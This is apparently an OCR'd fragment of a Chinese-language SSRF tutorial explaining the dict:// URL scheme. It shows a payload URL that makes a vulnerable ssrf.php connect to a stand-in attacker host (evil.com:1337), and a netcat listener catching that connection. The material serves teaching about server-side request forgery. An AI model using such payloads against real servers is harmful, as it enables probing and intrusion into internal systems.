
dict://
这种
URL Scheme
能够引用允许通过
DICT
协议
使用的定义或单词列表：
http://example.com/ssrf.php?dic
t://evil.com:1337/
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] por
t 1337[tcp/*] accepted (family 2,
 sport 31126)